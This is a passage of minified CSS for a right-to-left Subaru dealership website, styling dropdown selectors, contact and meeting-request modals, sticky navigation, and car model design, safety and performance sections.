.select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:#fff0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:#fff0 #fff0 #888 #fff0;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0%,#eee 50%);background-image:-o-linear-gradient(top,#fff 0%,#eee 50%);background-image:linear-gradient(to bottom,#fff 0%,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFFFFFFF',GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid #fff0}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.ui-select .select2-container .select2-selection--single{font-style:normal;font-weight:400;font-size:14px;line-height:44px;height:44px;color:#091728;border:1px solid #091728;border-radius:4px!important;min-width:90px;font-family:'Assistant',sans-serif;background-color:#fff0}.ui-select .select2-container .select2-selection--single .select2-selection__rendered{font-family:'Assistant',sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:30px;height:44px;color:#091728;padding:6px 12px 6px 40px}.ui-select .select2-container .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{color:rgb(9 23 40 / .5)}.ui-select .select2-container--default .select2-selection--single .select2-selection__arrow{width:30px;height:44px;padding-left:5px;line-height:44px;position:absolute;top:1px;left:1px;right:auto}.ui-select .select2-container--default .select2-selection--single .select2-selection__arrow:before{content:"";background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;width:30px;height:44px;display:inline-block}.ui-select .select2-container.select2-container--open .select2-selection--single .select2-selection__arrow:before{rotate:180deg}.ui-select .select2-container.select2-container--open .select2-selection--single{background-color:#fff;border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;border-bottom:none}.ui-select .select2-container--default .select2-selection--single .select2-selection__arrow b{display:none}.select2-dropdown.select2-dropdown-updated{background-color:#fff0;border:0 solid #aaa;border-radius:0;padding-top:0}.select2-dropdown.select2-dropdown-updated .select2-results{position:relative;left:0;width:100%;box-shadow:0 0 20px 0 #fff0;border-radius:4px;overflow:hidden;background:rgb(255 255 255 / .9);border:1px solid #091728;border-top-left-radius:0;border-top-right-radius:0;border-top:1px solid rgb(9 23 40 / .2)}.select2-results__option{color:#111;padding:6px 15px;cursor:pointer;font-family:'Assistant',sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:24px;margin-top:1px}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#93B7FF!important;color:#111}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#93B7FF!important;color:#111}.ui-select .form-control.error-field+.select2-container .select2-selection--single{border:1px solid #de1c22!important}.select2-container--default .select2-results>.select2-results__options{max-height:800px;overflow-y:auto;padding:10px 0}@media (max-width:1600px){.subaru-quotes-outer .quote h3{font-size:26px;line-height:34px}}.subaru-active-nav-button{height:1px}@media (max-width:767px){.subaru-slider-video-quote-section .subaru-video .subaru-hide-767{display:none}}@media (min-width:768px){.subaru-slider-video-quote-section .subaru-video .subaru-show-767{display:none}}.car-catlog-banner-outer,.service-banner-outer{padding-top:0px!important}@media (max-width:1279px){body.single-model.subaru-padding-control #page.site{padding-top:64px}body.single-model.subaru-padding-control .subaru-site-header .subaru-mobile-top-menu{display:none!important}body.single-model.subaru-padding-control .subaru-site-header.sticky-start.show{position:absolute}}@media (min-width:1280px){.subaru-sticky-navbar,.subaru-sticky-navbar-button{display:none}}@media (max-width:1279px){.subaru-sticky-navbar{width:100%;height:0}.subaru-sticky-navbar-button{position:relative;width:100%;z-index:1030;overflow:hidden}body.subaru-padding-control .subaru-sticky-navbar-button.sticky-start{position:fixed;bottom:auto;top:64px;padding:0}body.subaru-padding-control.admin-bar .subaru-sticky-navbar-button.sticky-start{top:96px}body.subaru-padding-control.single-model .subaru-sticky-navbar-button.sticky-start{top:0}body.single-model.subaru-padding-control.admin-bar .subaru-sticky-navbar-button.sticky-start{top:32px}.subaru-sticky-navbar-button ul{padding:0;margin:0}.subaru-sticky-navbar-button ul li{list-style:none;float:right;width:50%;padding-left:0}.subaru-sticky-navbar-button ul li+li{padding-left:0;padding-right:0}.subaru-sticky-navbar-button ul li.subaru-schedule-a-meeting-link a,.subaru-sticky-navbar-button ul li.subaru-schedule-a-meeting-link a:focus{background:#93B7FF;min-width:initial;width:100%;letter-spacing:0;color:#091728;font-size:16px;line-height:16px;font-weight:600;font-family:'Assistant',sans-serif;text-decoration:none;margin:0;padding:13px 0;border:1px solid #fff;border-radius:0;border-right:none;border-top:none}.subaru-sticky-navbar-button ul li.subaru-schedule-a-meeting-link a svg{margin-left:10px}.subaru-sticky-navbar-button ul li.subaru-schedule-a-meeting-link a:hover,.subaru-sticky-navbar-button ul li.subaru-schedule-a-meeting-link a:focus:hover{background:#779FED}.subaru-sticky-navbar-button ul li.subaru-scroll-to-form a,.subaru-sticky-navbar-button ul li.subaru-scroll-to-form a:focus{border:1px solid #E0EAFF;padding:13px 0;min-width:initial;width:100%;letter-spacing:0;color:#E0EAFF;font-size:16px;line-height:16px;font-weight:600;font-family:'Assistant',sans-serif;text-decoration:none;margin:0;background-color:#091728;border:1px solid #fff;border-radius:0;border-left:none;border-top:none}.subaru-sticky-navbar-button ul li.subaru-scroll-to-form a svg{margin-left:10px}.subaru-sticky-navbar-button ul li.subaru-scroll-to-form a svg path,.subaru-sticky-navbar-button ul li.subaru-scroll-to-form a:focus svg path{fill:#E0EAFF}.subaru-sticky-navbar-button ul li.subaru-scroll-to-form a:hover,.subaru-sticky-navbar-button ul li.subaru-scroll-to-form a:focus:hover{border-color:#779FED;color:#779FED}.subaru-sticky-navbar-button ul li.subaru-scroll-to-form a:hover .icon svg path,.subaru-sticky-navbar-button ul li.subaru-scroll-to-form a:focus:hover .icon svg path{fill:#779FED}}@media (max-width:782px){body.subaru-padding-control.admin-bar .subaru-sticky-navbar-button.sticky-start{top:110px}body.single-model.subaru-padding-control.admin-bar .subaru-sticky-navbar-button.sticky-start{top:46px}}body.subaru-padding-control .pageFloatButton,body.subaru-padding-control .button-group-sm-outer{display:none!important}@media (max-width:1279px){body:not(.single-model):not(.home).subaru-padding-control #page.site{padding-top:100px}}body.subaru-padding-control.page-template-iframe-page-tpl .iframe-column,body.subaru-padding-control .leasing-page{margin:0}body.subaru-padding-control.page-template-iframe-page-tpl .article-banner,body.subaru-padding-control .contact-page-banner-outer{padding-top:0}.modal-backdrop.show{opacity:.5}.subaru-leave-detail-form .modal-body,.subaru-schedule-a-meeting-form .modal-body{position:relative;padding:70px 40px 30px 40px}.subaru-leave-detail-form .modal-content,.subaru-schedule-a-meeting-form .modal-content{border-radius:4px;border:none}.subaru-leave-detail-form .closeModal,.subaru-schedule-a-meeting-form .closeModal{position:absolute;top:15px;right:20px;cursor:pointer;z-index:10}.subaru-modal-title{font-family:'Assistant',sans-serif;font-size:28px;font-style:normal;font-weight:600;line-height:34px;margin:-10px 0 50px 0;text-align:center}.subaru-leave-detail-form input.form-control{display:block;width:100%;border:1px solid #091728;border-radius:4px;min-height:44px;padding:6px 12px;resize:none;background-color:#fff0;direction:rtl;box-shadow:none!important;font-size:14px}.subaru-leave-detail-form .form-group{margin-bottom:24px}.subaru-leave-detail-form .ui-checkbox .checkbox{position:relative;padding-right:30px}.subaru-leave-detail-form .ui-checkbox .checkbox input{position:absolute;top:3px;right:0;width:16px;height:100%;z-index:10;opacity:0}.subaru-leave-detail-form .ui-checkbox .checkbox label{font-family:'Assistant',sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:22px;color:#091728;cursor:pointer}.subaru-leave-detail-form .ui-checkbox .checkbox label a{color:#091728;text-decoration:underline}.subaru-leave-detail-form .ui-checkbox .checkbox label:before{content:"";position:absolute;top:4px;right:0;width:16px;height:16px;border-radius:4px;border:1px solid #091728;cursor:pointer}.subaru-leave-detail-form .ui-checkbox .checkbox input:checked+label:before{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;background-size:10px}.subaru-leave-detail-form .submit_wrapper{position:relative}.subaru-leave-detail-form .submit_wrapper a{border-radius:4px;padding:10px 10px 9px 10px;font-size:16px;color:#091728;background-color:#93B7FF;border:none;font-weight:600;display:block;width:100%;cursor:pointer}.subaru-leave-detail-form .submit_wrapper a:hover,.subaru-leave-detail-form .submit_wrapper input:hover+a{background-color:#779FED}.subaru-leave-detail-form .submit_wrapper a .icon{position:relative;top:-1px;left:auto;margin-right:8px}.subaru-leave-detail-form .submit_wrapper input{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;opacity:0}.subaru-leave-detail-form .form-control::-webkit-input-placeholder{color:#091728;opacity:1}.subaru-leave-detail-form .form-control::-moz-placeholder{color:#091728;opacity:1}.subaru-leave-detail-form .form-control:-ms-input-placeholder{color:#091728;opacity:1}.subaru-leave-detail-form .form-control::-ms-input-placeholder{color:#091728;opacity:1}.subaru-leave-detail-form .form-control::placeholder{color:#091728;opacity:1}body.modal-open .select2-container--default .select2-results>.select2-results__options{max-height:200px}.subaru-schedule-a-meeting-form .subaru-modal-title{margin-bottom:25px}.subaru-schedule-a-meeting-form .modal_headers{text-align:center;border-bottom:1px solid rgb(0 0 0 / .1);margin-bottom:15px}.subaru-schedule-a-meeting-form .modal_headers h4{font-family:'Assistant',sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:normal;color:#062649;margin:0}.subaru-schedule-a-meeting-form .modal_headers h4 span{font-weight:500;color:rgb(6 38 73 / .5)}.subaru-schedule-a-meeting-form .modal-body{min-height:560px}a.back-to-location-dropdown{border-radius:100px;display:inline-block;border:1px solid #091728;color:#091728;font-family:'Assistant',sans-serif;font-weight:600;font-size:16px;min-width:100px;margin:5px 0 10px 0;text-decoration:none!important}a.back-to-location-dropdown:hover{background-color:#091728;color:#fff}iframe#leaveIframe{width:100%;max-width:600px!important;height:760px!important}.main-form-2{display:none}.submit_wrapper.saved-information-btn{position:relative}.saved-information-btn a{border-radius:4px;padding:10px 10px 9px 10px;font-size:16px;color:#091728;background-color:#93B7FF;border:none;font-weight:600;display:block;width:100%;cursor:pointer}.saved-information-btn a:hover,.saved-information-btn input:hover+a{background-color:#779FED}.saved-information-btn a .icon{position:relative;top:-1px;left:auto;margin-right:8px}.saved-information-btn input{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;opacity:0}html.scroll-hide body{overflow:hidden}@media (min-width:576px){.subaru-leave-detail-form .modal-dialog,.subaru-schedule-a-meeting-form .modal-dialog{max-width:570px}}@media (min-width:768px){.back-to-location-dropdown-link{display:none!important}}@media (max-width:767px){html.subaru-modals-open{overflow:hidden}a.back-to-location-dropdown{display:none}.subaru-schedule-a-meeting-form .modal_headers{padding-bottom:15px}.subaru-leave-detail-form .modal-body,.subaru-schedule-a-meeting-form .modal-body{padding:60px 16px 16px 16px}.subaru-modal-title{margin:-10px 0 30px 0}.subaru-schedule-a-meeting-form .modal_headers{margin-top:-45px}a.back-to-location-dropdown-link{font-size:16px;font-weight:600;color:#93B7FF;margin-bottom:24px;display:inline-block;text-decoration:none}a.back-to-location-dropdown-link:hover{color:#779FED}.subaru-schedule-a-meeting-form .subaru-modal-title{margin-bottom:20px}}.subaru-leave-detail-form .wpcf7-form-control.btn,.subaru-leave-detail-form .wpcf7-form-control.btn:focus{border-radius:4px;padding:10px 10px 8px 10px;font-size:16px;color:#091728;background-color:#93B7FF;border:none;font-weight:600;outline:none!important;border:none!important;box-shadow:none!important}.subaru-leave-detail-form .wpcf7-form-control.btn:hover,.subaru-leave-detail-form .wpcf7-form-control.btn:focus:hover{background-color:#779FED}.subaru-leave-detail-form .arrow-text{position:relative;direction:rtl;display:-ms-inline-flexbox!important;display:inline-flex!important;-ms-flex-pack:center!important;justify-content:center!important}.subaru-leave-detail-form .arrow-text .arrow{position:relative;top:auto;left:auto;margin-right:5px}.subaru-leave-detail-form .mailing-confirmation .form-check{position:relative;padding-right:30px}.subaru-leave-detail-form .form-check:before{content:"";position:absolute;top:4px;right:0;width:16px;height:16px;border-radius:4px;border:1px solid #091728;cursor:pointer}.subaru-leave-detail-form .form-check.form-checked:before{background-image:url([data-uri]);background-repeat:no-repeat;background-position:center;background-size:10px}.subaru-leave-detail-form .form-check .wpcf7-form-control-wrap{position:absolute;top:3px;right:0;width:16px;height:100%;z-index:10;opacity:0}.subaru-leave-detail-form .mailing-confirmation{margin-top:20px}.subaru-leave-detail-form .mailing-confirmation .wpcf7-form-control-wrap input{width:16px;height:16px;cursor:pointer}.subaru-leave-detail-form .form-check p{margin:0}.subaru-leave-detail-form label.form-check-label{font-family:'Assistant',sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:22px;color:#091728}.subaru-leave-detail-form label.form-check-label a{color:#091728;text-decoration:underline}.subaru-leave-detail-form label.form-check-label a:hover{color:rgb(9 23 40 / .5)}.subaru-leave-detail-form input.form-control{direction:rtl!important}.subaru-leave-detail-form .submit__button{position:relative}.subaru-leave-detail-form .wpcf7-form.submitting .submit__button .arrow{display:none}.subaru-leave-detail-form .wpcf7-form.submitting .submit__button .ajax-loader{position:relative;margin:0 5px 0 0;top:2px;right:auto;display:inline-flex!important;background-color:transparent!important}.subaru-leave-detail-form .wpcf7-form.submitting .submit__button .ajax-loader svg{width:20px;height:20px}.subaru-leave-detail-form .wpcf7-form.submitting .submit__button .ajax-loader svg path{fill:#091728}.subaru-leave-detail-form .wpcf7-form.submitting .submit__button .ajax-loader:before{display:none!important}.subaru-leave-detail-form .wpcf7-form:not(.submitting) .submit__button .submit__button_overlay{display:none}.subaru-leave-detail-form .wpcf7-form.submitting .submit__button .submit__button_overlay{position:absolute;top:0;right:0;width:100%;height:100%;z-index:20;cursor:default}.footer-bottom-nav.subaru-footer-bottom-nav{padding-top:40px}.subaru-site-footer .footer-legal-notes p{margin:20px 0 0 0}.subaru-site-footer{padding:75px 0 50px 0}.subaru-quotes-outer .quote{height:266px;padding-top:0px!important;display:flex}.subaru-quotes-outer .quote-inner{display:-ms-flexbox!important;display:flex!important;-ms-flex-direction:column!important;flex-direction:column!important;-ms-flex-item-align:end!important;align-self:flex-end!important;height:150px}.quote-author-logo{margin-top:auto}@media (max-width:1500px){.subaru-quotes-outer .quote{height:194px}.subaru-quotes-outer .quote-inner{height:110px}.subaru-quotes-outer .quote:before{top:30px;right:20px;width:122.777px;height:69.84px}.subaru-quotes-outer .quote:after{bottom:16px;left:20px;width:122.777px;height:69.84px}.subaru-quotes-outer .quote{padding:85px 25px 25px 25px}}@media (max-width:1175px){.subaru-quotes-outer .quote h3{margin-bottom:15px}}@media (max-width:767px){.subaru-quotes-outer .quote{height:198px}.subaru-quotes-outer .quote-inner{height:120px}.footer-bottom-nav.subaru-footer-bottom-nav ul li a{color:#232323;display:inline-block;text-decoration:underline}.footer-bottom-nav ul li:not(:last-child){border:none;display:block;margin-top:10px;margin-left:0;padding-left:0}.footer-bottom-nav.subaru-footer-bottom-nav{padding-top:0;text-align:center}.footer-bottom-nav.subaru-footer-bottom-nav ul li.copyright-text a{color:#232323;margin-top:15px}.subaru-site-footer{padding:75px 0 20px 0}}.subaru-modal-title{direction:rtl}.subaru-leave-detail-form-success .modal-content{border-radius:4px;border:none}.subaru-leave-detail-form-success .modal-body{position:relative;padding:30px;text-align:center}.subaru-leave-detail-form-success .closeModal{position:absolute;top:15px;right:20px;cursor:pointer}.subaru-leave-detail-form-success .icon{margin-bottom:25px}.subaru-leave-detail-form-success .title{font-family:'Assistant',sans-serif;font-size:28px;font-style:normal;font-weight:600;line-height:34px;color:#062649}@media (min-width:576px){.subaru-leave-detail-form-success .modal-dialog{max-width:570px}}@media (max-width:575px){.subaru-leave-detail-form-success .title{font-size:24px}.subaru-leave-detail-form-success .icon{margin-bottom:15px}.subaru-leave-detail-form-success .icon svg{width:80px;height:77px}}.subaru-leave-detail-form-success .icon.check-animation{width:96px;position:relative;display:inline-block;height:93px;margin-bottom:20px}.subaru-leave-detail-form-success .icon.check-animation:before{content:"";width:87px;height:87px;background-color:#93b7ff;border-radius:100px;position:absolute;top:5px;right:1px}.subaru-leave-detail-form-success #animation-container{position:absolute;top:0;left:0;width:96px}@media (max-width:575px){.subaru-leave-detail-form-success .icon.check-animation{width:80px;height:77px;margin-bottom:10px}.subaru-leave-detail-form-success #animation-container{width:80px}.subaru-leave-detail-form-success .icon.check-animation:before{width:74px;height:74px}}.car-choice-wrapper.subaru-car-choice-wrapper{padding-top:0}.car-choice-wrapper.subaru-car-choice-wrapper .car-choice-image-outer{margin-top:0;max-height:870px;overflow:hidden}.subaru-car-model-inner-view-detail-outer{position:absolute;width:798px;height:100%;background:rgb(68 68 68 / .75);backdrop-filter:blur(5px);z-index:30;top:0;left:-798px;padding:50px 145px;-webkit-transition:opacity 0.3s linear,left 0.3s ease-out;-moz-transition:opacity 0.3s linear,left 0.3s ease-out;-o-transition:opacity 0.3s linear,left 0.3s ease-out;transition:opacity 0.3s linear,left 0.3s ease-out;opacity:0}.subaru-car-model-inner-view-detail-outer.active{left:15px}.subaru-car-model-inner-view-detail-outer .title{font-family:'Assistant',sans-serif;font-size:30px;font-style:normal;font-weight:300;line-height:40px;color:#fff;margin:-10px 0 15px 0}.subaru-car-model-inner-view-detail-outer p{font-family:'Assistant',sans-serif;font-size:20px;font-style:normal;font-weight:600;line-height:28px;color:#fff;margin:0}.subaru-car-model-inner-view-detail-outer .color-title{position:relative;font-family:'Assistant',sans-serif;font-size:18px;font-style:normal;font-weight:600;line-height:28px;color:#fff;margin-top:60px}.subaru-car-model-inner-view-detail-outer .color-title:before{content:"";position:absolute;top:50%;left:0;width:calc(100% - 70px);height:1px;background-color:#fff}.subaru-car-inner-view-color{display:inline-block}.subaru-car-model-inner-view-detail-outer .car-choice-color-outer{padding-top:30px}.subaru-car-model-inner-view-detail-outer .car-choice-color{width:40px;height:40px;border-radius:0;margin:0}.subaru-car-model-inner-view-detail-outer .car-choice-color-outer .car-choice-color:not(:last-child){margin-left:20px}.subaru-car-model-inner-view-detail-outer .car-choice-color{width:40px;height:40px;border:1px solid #fcfcfc}.subaru-car-model-inner-view-detail-outer .car-choice-color .tick-icon{width:40px;height:40px}.subaru-car-model-inner-view-detail-outer .car-choice-color.light-color-found{border:1px solid #fcfcfc}.car-inner-view-control{position:absolute;bottom:20px;right:20px;z-index:10}.car-inner-view-control .btn{cursor:pointer;padding:0;margin:0;border:none;outline:none;background-color:#fff0}.car-inner-view-control .btn svg{width:50px;height:50px}.car-inner-view-control .btn:not(:hover) svg.hover{display:none}.car-inner-view-control .btn:hover svg.default{display:none}.subaru-car-model-inner-view-detail-outer:not(.active) .subaru-slide-content-show-hide{left:813px}.subaru-slide-content-show-hide{position:absolute;top:65px;left:798px;cursor:pointer}.subaru-car-model-inner-view-detail-outer:not(.active) svg path#close-hide-arrow{transform:rotate(180deg);transform-origin:42% 50%}.subaru-car-modal-page-navbar-inner{background-color:#404245}.subaru-car-modal-page-navbar-inner ul{padding:0;margin:0;text-align:center}.subaru-car-modal-page-navbar-inner ul li{position:relative;list-style:none;display:inline-block;width:25%}.subaru-car-modal-page-navbar-inner ul li:not(:last-child):before{content:"";position:absolute;top:50%;left:0;width:1px;height:30px;margin-top:-15px;background-color:rgb(255 255 255 / .3)}.subaru-car-modal-page-navbar-inner ul li a{font-family:'Assistant',sans-serif;font-size:24px;font-style:normal;font-weight:600;line-height:normal;letter-spacing:-.24px;color:rgb(255 255 255 / .7);text-decoration:none;display:inline-block;padding:58px 0;transition:0.3s all ease}.subaru-car-modal-page-navbar-inner ul li a:hover{color:#93B7FF}.subaru-section-title{font-family:'Assistant',sans-serif;font-size:30px;font-style:normal;font-weight:700;line-height:40px;display:block;text-align:center;padding:25px 0}.row.subaru-switch-col{margin:0 -10px}.subaru-switch-col .col-sm-6:first-child{left:-42.932%;padding:0 10px;-ms-flex:0 0 57.068%;flex:0 0 57.068%;max-width:57.068%}.subaru-switch-col .col-sm-6+.col-sm-6{left:57.068%;padding:0 10px;-ms-flex:0 0 42.932%;flex:0 0 42.932%;max-width:42.932%}.subaru-car-modal-design-section .text-content-outer{background-color:#E0EAFF}.subaru-car-modal-design-section .subaru-switch-col .owl-dots{bottom:35px}.subaru-car-modal-design-section .subaru-switch-col .owl-dots button{outline:none;box-shadow:none;border:0 solid #fff;border-radius:100px;background-color:#fff;width:8px;height:8px;display:inline-block;margin:0 3px;padding:0}.subaru-car-modal-design-section .subaru-switch-col .owl-dots button.active{background-color:#93B7FF}.subaru-car-modal-design-section .text-content-outer p{font-family:'Assistant',sans-serif;max-width:700px;padding:50px 95px 50px 65px;margin:0;font-size:18px;font-style:normal;font-weight:600;line-height:32px;color:#000}.subaru-car-modal-design-section .text-content-outer p b,.subaru-car-modal-design-section .text-content-outer p strong{font-weight:700}.subaru-car-modal-design-section .subaru-homepage-slider .image-wrapper{max-height:662px}.subaru-car-modal-design-section .subaru-homepage-slider .image-wrapper:before{padding:31.03%}.subaru-car-modal-page-navbar-outer.scroll-active-nav+.subaru-car-modal-page-navbar{position:fixed;top:82px;left:0;width:100%;z-index:1000}body.admin-bar .subaru-car-modal-page-navbar-outer.scroll-active-nav+.subaru-car-modal-page-navbar{top:114px}.subaru-car-modal-page-navbar-outer.scroll-active-nav+.subaru-car-modal-page-navbar .subaru-car-modal-page-navbar-inner ul li a{padding:13px 0}.subaru-car-modal-page-navbar-outer.scroll-active-nav+.subaru-car-modal-page-navbar .subaru-car-modal-page-navbar-inner ul li a.mPS2id-highlight{color:#93B7FF}.subaru-car-modal-page-navbar-outer.scroll-active-nav+.subaru-car-modal-page-navbar .subaru-car-modal-page-navbar-inner ul li a.mPS2id-highlight:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:4px;background-color:#93B7FF}.subaru-car-modal-page-navbar-inner ul li a{border-bottom:4px solid #fff0}body.admin-bar .subaru-car-modal-page-navbar-outer.scroll-active-nav+.subaru-car-modal-page-navbar .subaru-car-modal-page-navbar-inner ul li a.mPS2id-highlight{border-bottom:4px solid #93B7FF}.subaru-car-modal-page-navbar-outer{height:152px;transition:height 0.3s}.subaru-car-modal-page-navbar{margin-top:-152px;transition:0.3s all ease}.subaru-car-modal-page-navbar-outer.scroll-active-nav+.subaru-car-modal-page-navbar{margin-top:0}.subaru-car-modal-page-navbar-outer.scroll-active-nav{height:62px}.scroll-section-box-section-outer{padding-top:0;transition:0.3s all ease}.scroll-section-box-section-outer.active .scroll-section-box:first-child{padding-top:0}.car-modal-sketch{margin-top:20px;background-color:#E8E8E8}.car-modal-sketch .item{max-width:calc(33.333333333% - 40px);max-height:435px;margin:0 20px;width:auto;height:auto;display:inline-block}.car-modal-sketch .item img{max-width:100%;width:auto;height:auto;max-height:435px}#subaru-modal-internal-view.car_internal_view{padding:0}.car-modal-sketch.owl-carousel:not(.owl-loaded){display:block}.subaru-armament-safety-section .item-outer .item{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:0;margin-right:0}.subaru-armament-safety-section .item-outer .item .left-side{position:relative;-ms-flex:0 0 61.99%;flex:0 0 61.99%;max-width:61.99%;padding-right:0;padding-left:0}.subaru-armament-safety-section .item-outer .item .right-side{position:relative;-ms-flex:0 0 38.01%;flex:0 0 38.01%;max-width:38.01%;padding-right:10px;padding-left:0}.subaru-armament-safety-section .item-outer .item:nth-child(odd) .left-side{left:-38.01%}.subaru-armament-safety-section .item-outer .item:nth-child(odd) .right-side{left:61.99%;padding-right:0;padding-left:10px}.subaru-armament-safety-section .item-outer .item{margin-bottom:10px}.subaru-armament-safety-section .item-outer .item .left-side-inner,.subaru-armament-safety-section .item-outer .item .right-side-inner{height:100%;width:100%}.subaru-armament-safety-section .item-outer .item .right-side-inner{background-color:#091728}.subaru-armament-safety-section .item-outer .item .right-side-inner .content{padding:50px 60px;width:100%}.subaru-armament-safety-section .item-outer .item .right-side-inner .content-inner{max-width:570px;margin-left:auto}.subaru-armament-safety-section .item-outer .item:nth-child(odd) .right-side-inner .content-inner{margin-right:auto;margin-left:initial}.subaru-armament-safety-section .item-outer .item .right-side-inner p{font-family:'Assistant',sans-serif;font-size:20px;font-style:normal;font-weight:600;line-height:32px;color:#fff;margin:0}.subaru-armament-safety-section .item-outer .item .right-side-inner p b,.subaru-armament-safety-section .item-outer .item .right-side-inner p strong{font-weight:700}.subaru-armament-safety-section .item-outer .item .right-side-inner a.subaru-link{font-size:20px;font-style:normal;font-weight:600;line-height:40px;color:#93B7FF;font-family:'Assistant',sans-serif;margin-top:15px;display:inline-block}.subaru-armament-safety-section .item-outer .item .right-side-inner a.subaru-link svg{margin-right:5px}.subaru-armament-safety-section .item-outer .item:nth-child(even) .left-side{-ms-flex:0 0 47.136%;flex:0 0 47.136%;max-width:47.136%}.subaru-armament-safety-section .item-outer .item:nth-child(even) .right-side{-ms-flex:0 0 52.864%;flex:0 0 52.864%;max-width:52.864%}.subaru-armament-safety-section .item-outer .item:nth-child(even) .right-side-inner .content-inner{max-width:695px;margin-left:auto}.subaru-armament-safety-section .item-outer .item:nth-child(even) .right-side-inner p{font-size:18px;line-height:37.384px}.subaru-armament-safety-section .item-outer .item .image-wrapper{position:relative;width:100%;height:100%;overflow:hidden;max-height:733px}.subaru-armament-safety-section .item-outer .item .image-wrapper:before{content:"";display:block;padding-top:63%}.subaru-armament-safety-section .item-outer .item:nth-child(even) .image-wrapper:before{padding-top:82.76%}.subaru-armament-safety-section img{position:absolute;top:0;bottom:0;right:0;margin:auto;min-width:100%;min-height:100%;width:auto;height:auto;object-fit:cover;max-height:100%;max-width:100%;z-index:5}.subaru-performance-top-section .row{margin:0 -5px}.subaru-performance-top-section .row .col-sm-7{-ms-flex:0 0 57.474%;flex:0 0 57.474%;max-width:57.474%;padding:0 5px;position:relative;left:-42.526%}.subaru-performance-top-section .row .col-sm-5{-ms-flex:0 0 42.526%;flex:0 0 42.526%;max-width:42.526%;padding:0 5px;position:relative;left:57.474%}.subaru-performance-top-section .img-wrapper,.subaru-performance-top-section .content{width:100%;height:100%}.subaru-performance-top-section .img-wrapper{position:relative;width:100%;overflow:hidden}.subaru-performance-top-section .img-wrapper:before{content:"";display:block;padding-top:67%}.subaru-performance-top-section .img-wrapper img{position:absolute;top:0;bottom:0;right:0;margin:auto;min-width:100%;min-height:100%;width:auto;height:auto;object-fit:cover;max-height:100%;max-width:100%;z-index:5}.subaru-performance-top-section .content{background-color:#E0EAFF;padding:50px 60px 50px 67px}.subaru-performance-top-section .content .content-inner{max-width:618px}.subaru-performance-top-section .content .content-title{font-family:'Assistant',sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:28px;color:#091728}.subaru-performance-top-section .content ul{padding:0;margin:0}.subaru-performance-top-section .content ul li{position:relative;list-style:none;padding-right:25px;margin-top:30px;font-family:'Assistant',sans-serif;font-size:18px;font-style:normal;font-weight:600;line-height:28px;color:#091728}.subaru-performance-top-section .content ul li:before{content:"";position:absolute;top:10px;right:0;width:10px;height:10px;background-color:#93B7FF;border-radius:100px}.subaru-performance-block-section{margin-top:10px}.subaru-performance-block-section .row{margin:0 -5px}.subaru-performance-block-section .row .col-sm-4{padding:0 5px}.subaru-performance-block-section .img-wrapper{position:relative;width:100%;min-height:292px;margin-bottom:30px}.subaru-performance-block-section .img-wrapper 